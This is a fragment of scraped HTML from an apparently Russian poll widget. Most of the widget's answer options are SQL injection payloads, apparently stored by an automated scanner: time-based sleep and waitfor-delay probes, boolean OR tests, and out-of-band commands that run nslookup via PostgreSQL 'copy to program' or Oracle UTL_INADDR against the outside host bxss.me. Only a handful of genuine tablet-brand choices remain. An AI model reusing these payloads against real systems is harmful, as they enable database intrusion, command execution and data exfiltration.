type="radio" value="656" name="answer_ids[]"><span class="dem__spot"></span> 184' </label></li><li data-aid="655"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="655" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8346.13015.334ec.1.bxss.me </label></li><li data-aid="654"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="654" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me' </label></li><li data-aid="653"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="653" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||' </label></li><li data-aid="652"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="652" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me') </label></li><li data-aid="651"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="651" name="answer_ids[]"><span class="dem__spot"></span> RO8LcrBU'));select pg_sleep(3); -- </label></li><li data-aid="649"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="649" name="answer_ids[]"><span class="dem__spot"></span> BtcD70xU';select pg_sleep(9); -- </label></li><li data-aid="640"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="640" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me' </label></li><li data-aid="648"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="648" name="answer_ids[]"><span class="dem__spot"></span> yA2gjMES'; waitfor delay '0:0:6' -- </label></li><li data-aid="647"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="647" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+876-876-1=0+0+0+1 -- </label></li><li data-aid="646"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="646" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'=' </label></li><li data-aid="645"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="645" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+335-335-1=0+0+0+1 -- </label></li><li data-aid="644"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="644" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+840-840-1=0+0+0+1 </label></li><li data-aid="643"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="643" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+511-511-1=0+0+0+1 -- </label></li><li data-aid="642"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="642" name="answer_ids[]"><span class="dem__spot"></span> 620' </label></li><li data-aid="641"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="641" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me </label></li><li data-aid="532"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="532" name="answer_ids[]"><span class="dem__spot"></span> wGRHNYej');select pg_sleep(3); -- </label></li><li data-aid="529"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="529" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+780-780-1=0+0+0+1 -- </label></li><li data-aid="530"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="530" name="answer_ids[]"><span class="dem__spot"></span> luVctTYU'; waitfor delay '0:0:9' -- </label></li><li data-aid="412"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="412" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+601-601-1=0+0+0+1 </label></li><li data-aid="419"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="419" name="answer_ids[]"><span class="dem__spot"></span> ht7rPAdb'));select pg_sleep(6); -- </label></li><li data-aid="418"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="418" name="answer_ids[]"><span class="dem__spot"></span> u8dz5r8A');select pg_sleep(3); -- </label></li><li data-aid="417"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="417" name="answer_ids[]"><span class="dem__spot"></span> WiK6YIIG';select pg_sleep(3); -- </label></li><li data-aid="416"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="416" name="answer_ids[]"><span class="dem__spot"></span> IaHviJ6d'; waitfor delay '0:0:3' -- </label></li><li data-aid="415"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="415" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+279-279-1=0+0+0+1 -- </label></li><li data-aid="414"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="414" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'=' </label></li><li data-aid="413"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="413" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+293-293-1=0+0+0+1 -- </label></li><li data-aid="411"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="411" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+554-554-1=0+0+0+1 -- </label></li><li data-aid="421"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="421" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me') </label></li><li data-aid="410"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="410" name="answer_ids[]"><span class="dem__spot"></span> @@aZj8j </label></li><li data-aid="409"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="409" name="answer_ids[]"><span class="dem__spot"></span> 70' </label></li><li data-aid="408"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="408" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me </label></li><li data-aid="407"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="407" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me' </label></li><li data-aid="406"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="406" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||' </label></li><li data-aid="405"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="405" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me') </label></li><li data-aid="404"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="404" name="answer_ids[]"><span class="dem__spot"></span> jFEjfE98'));select pg_sleep(6); -- </label></li><li data-aid="403"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="403" name="answer_ids[]"><span class="dem__spot"></span> WkQlR14C');select pg_sleep(3); -- </label></li><li data-aid="420"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="420" name="answer_ids[]"><span class="dem__spot"></span> @@izAxs </label></li><li data-aid="422"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="422" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||' </label></li><li data-aid="401"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="401" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(9); -- </label></li><li data-aid="433"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="433" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(9); -- </label></li><li data-aid="441"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="441" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me </label></li><li data-aid="440"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="440" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me' </label></li><li data-aid="439"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="439" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||' </label></li><li data-aid="438"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="438" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me') </label></li><li data-aid="437"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="437" name="answer_ids[]"><span class="dem__spot"></span> @@4E2MK </label></li><li data-aid="436"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="436" name="answer_ids[]"><span class="dem__spot"></span> 8qqQ1hoL'));select pg_sleep(3); -- </label></li><li data-aid="435"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="435" name="answer_ids[]"><span class="dem__spot"></span> tPFHYxZK');select pg_sleep(9); -- </label></li><li data-aid="434"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="434" name="answer_ids[]"><span class="dem__spot"></span> PCupC93G';select pg_sleep(9); -- </label></li><li data-aid="432"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="432" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(6); -- </label></li><li data-aid="423"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="423" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me' </label></li><li data-aid="431"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="431" name="answer_ids[]"><span class="dem__spot"></span> EZJTLRF5'; waitfor delay '0:0:6' -- </label></li><li data-aid="430"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="430" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+717-717-1=0+0+0+1 -- </label></li><li data-aid="429"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="429" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'=' </label></li><li data-aid="428"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="428" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+180-180-1=0+0+0+1 -- </label></li><li data-aid="427"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="427" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+900-900-1=0+0+0+1 </label></li><li data-aid="426"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="426" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+385-385-1=0+0+0+1 -- </label></li><li data-aid="425"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="425" name="answer_ids[]"><span class="dem__spot"></span> 928' </label></li><li data-aid="424"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="424" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me </label></li><li data-aid="402"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="402" name="answer_ids[]"><span class="dem__spot"></span> 5Z9LsJ7F';select pg_sleep(3); -- </label></li><li data-aid="400"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="400" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(9); -- </label></li><li data-aid="443"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="443" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+33-33-1=0+0+0+1 -- </label></li><li data-aid="369"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="369" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ </label></li><li data-aid="376"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="376" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(3); -- </label></li><li data-aid="375"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="375" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(3); -- </label></li><li data-aid="374"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="374" name="answer_ids[]"><span class="dem__spot"></span> li2Q9DWC'; waitfor delay '0:0:9' -- </label></li><li data-aid="373"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="373" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:9' -- </label></li><li data-aid="372"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="372" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:9' -- </label></li><li data-aid="371"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="371" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:9' -- </label></li><li data-aid="370"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="370" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/ </label></li><li data-aid="368"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="368" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+854-854-1=0+0+0+1 -- </label></li><li data-aid="378"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="378" name="answer_ids[]"><span class="dem__spot"></span> qzPn8hGI';select pg_sleep(3); -- </label></li><li data-aid="367"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="367" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'=' </label></li><li data-aid="366"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="366" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+604-604-1=0+0+0+1 -- </label></li><li data-aid="365"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="365" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+427-427-1=0+0+0+1 </label></li><li data-aid="364"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="364" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 -- </label></li><li data-aid="23"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> Другого производителя </label></li><li data-aid="22"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> Digma </label></li><li data-aid="21"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> Prestigio </label></li><li data-aid="18"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="18" name="answer_ids[]"><span class="dem__spot"></span> Lenovo </label></li><li data-aid="377"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="377" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(3); -- </label></li><li data-aid="379"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="379" name="answer_ids[]"><span class="dem__spot"></span> 6qd2B9fj');select pg_sleep(3); -- </label></li><li data-aid="399"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="399" name="answer_ids[]"><span class="dem__spot"></span> qRYoCZy1'; waitfor delay '0:0:9' -- </label></li><li data-aid="390"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="390" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+424-424-1=0+0+0+1 </label></li><li data-aid="398"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="398" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:6' -- </label></li><li data-aid="397"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="397" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:6' -- </label></li><li data-aid="396"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="396" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:6' -- </label></li><li data-aid="395"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="395" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/ </label></li><li data-aid="394"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="394" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/ </label></li><li data-aid="393"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="393" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+790-790-1=0+0+0+1 -- </label></li><li data-aid="392"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="392" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'=' </label></li><li data-aid="391"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="391" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+986-986-1=0+0+0+1 -- </label></li><li data-aid="389"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="389" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+809-809-1=0+0+0+1 -- </label></li><li data-aid="380"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="380" name="answer_ids[]"><span class="dem__spot"></span> BU8zgJb2'));select pg_sleep(3); -- </label></li><li data-aid="388"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="388" name="answer_ids[]"><span class="dem__spot"></span> 334' </label></li><li data-aid="387"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="387" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me </label></li><li data-aid="386"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="386" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me' </label></li><li data-aid="385"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="385" name="answer_ids[]"><span class="dem__spot"></span> JyI= </label></li><li data-aid="384"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="384" name="answer_ids[]"><span class="dem__spot"></span> @@DvSB9 </label></li><li data-aid="383"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="383" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||' </label></li><li data-aid="382"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="382" name="answer_ids[]"><span class="dem__spot"></span> 1'" </label></li><li data-aid="381"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="381" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me') </label></li><li data-aid="442"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="442" name="answer_ids[]"><span class="dem__spot"></span> 924' </label></li><li data-aid="444"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="444" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+310-310-1=0+0+0+1 </label></li><li data-aid="702"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="702" name="answer_ids[]"><span class="dem__spot"></span> @@YRQOY </label></li><li data-aid="499"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="499" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+18-18-1=0+0+0+1 -- </label></li><li data-aid="506"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="506" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me' </label></li><li data-aid="505"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="505" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||' </label></li><li data-aid="504"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="504" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me') </label></li><li data-aid="503"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="503" name="answer_ids[]"><span class="dem__spot"></span> Dx4rqGj3'));select pg_sleep(9); -- </label></li><li data-aid="502"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="502" name="answer_ids[]"><span class="dem__spot"></span> 0BngM8Ox');select pg_sleep(9); -- </label></li><li data-aid="501"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="501" name="answer_ids[]"><span class="dem__spot"></span> VpjWQdsz';select pg_sleep(9); -- </label></li><li data-aid="500"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="500" name="answer_ids[]"><span class="dem__spot"></span> cxtREreI'; waitfor delay '0:0:6' -- </label></li><li data-aid="498"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="498" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'=' </label></li><li data-aid="508"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="508" name="answer_ids[]"><span class="dem__spot"></span> 613' </label></li><li data-aid="497"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="497" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+935-935-1=0+0+0+1 -- </label></li><li data-aid="496"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="496" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+861-861-1=0+0+0+1 </label></li><li data-aid="495"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="495" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+100-100-1=0+0+0+1 -- </label></li><li data-aid="494"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="494" name="answer_ids[]"><span class="dem__spot"></span> @@RgbvG </label></li><li data-aid="493"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="493" name="answer_ids[]"><span class="dem__spot"></span> 865' </label></li><li data-aid="492"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="492" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me </label></li><li data-aid="491"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="491" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me' </label></li><li data-aid="490"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="490" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||' </label></li><li data-aid="507"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="507" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me </label></li><li data-aid="509"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="509" name="answer_ids[]"><span class="dem__spot"></span> @@7XvlX </label></li><li data-aid="488"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="488" name="answer_ids[]"><span class="dem__spot"></span> XD57LVx4'));select pg_sleep(3); -- </label></li><li data-aid="520"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="520" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||' </label></li><li data-aid="528"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="528" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'=' </label></li><li data-aid="527"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="527" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+204-204-1=0+0+0+1 -- </label></li><li data-aid="526"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="526" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+195-195-1=0+0+0+1 </label></li><li data-aid="525"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="525" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+629-629-1=0+0+0+1 -- </label></li><li data-aid="524"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="524" name="answer_ids[]"><span class="dem__spot"></span> @@0WmC9 </label></li><li data-aid="523"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="523" name="answer_ids[]"><span class="dem__spot"></span> 571' </label></li><li data-aid="522"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="522" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me </label></li><li data-aid="521"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="521" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me' </label></li><li data-aid="519"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="519" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me') </label></li><li data-aid="510"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="510" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="518"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="518" name="answer_ids[]"><span class="dem__spot"></span> 5VlykCFg'));select pg_sleep(6); -- </label></li><li data-aid="517"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="517" name="answer_ids[]"><span class="dem__spot"></span> nqmI4zDG');select pg_sleep(3); -- </label></li><li data-aid="516"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="516" name="answer_ids[]"><span class="dem__spot"></span> bw38Qncr';select pg_sleep(3); -- </label></li><li data-aid="515"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="515" name="answer_ids[]"><span class="dem__spot"></span> MQ6vIRHF'; waitfor delay '0:0:9' -- </label></li><li data-aid="514"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="514" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+55-55-1=0+0+0+1 -- </label></li><li data-aid="513"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="513" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'=' </label></li><li data-aid="512"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="512" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+568-568-1=0+0+0+1 -- </label></li><li data-aid="511"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="511" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 </label></li><li data-aid="489"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="489" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me') </label></li><li data-aid="487"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="487" name="answer_ids[]"><span class="dem__spot"></span> OVyz6zBs');select pg_sleep(9); -- </label></li><li data-aid="445"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="445" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+464-464-1=0+0+0+1 -- </label></li><li data-aid="455"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="455" name="answer_ids[]"><span class="dem__spot"></span> BnFGMTnQ');select pg_sleep(9); -- </label></li><li data-aid="463"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="463" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+978-978-1=0+0+0+1 -- </label></li><li data-aid="462"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="462" name="answer_ids[]"><span class="dem__spot"></span> @@SxIFA </label></li><li data-aid="461"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="461" name="answer_ids[]"><span class="dem__spot"></span> 425' </label></li><li data-aid="460"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="460" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me </label></li><li data-aid="459"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="459" 